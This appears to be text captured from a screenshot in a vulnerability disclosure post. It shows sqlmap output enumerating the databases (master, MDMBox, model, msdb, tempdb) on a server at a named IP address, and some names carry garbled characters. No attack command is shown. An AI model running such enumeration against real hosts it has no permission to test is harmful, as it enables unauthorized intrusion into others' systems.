 管理员: C:\windows\system32\cmd.exe
[19:08:13] [INFO] fetching number of databases
[19:08:13] [INFO] resumed: 5
[19:08:13] [INFO] resumed: master
[19:08:13] [INFO] resumed: MDMBox
[19:08:13] [INFO] resumed: model\t
[19:08:13] [INFO] resumed: msdbA
[19:08:13] [INFO] resumed: tempdb\x02
available databases [5]:
[*] [tempdb☻]
[*] master
[*] MDMBox
[*] model
[*] msdbA
[19:08:13] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:08:13] [INFO] fetched data logged to text files under 'F:\??\????\Sqlmap1\ou
tput\211.149.245.161'
[*] shutting down at 19:08:13
F:\工具\注入检测\Sqlmap1>
www.wooyun.org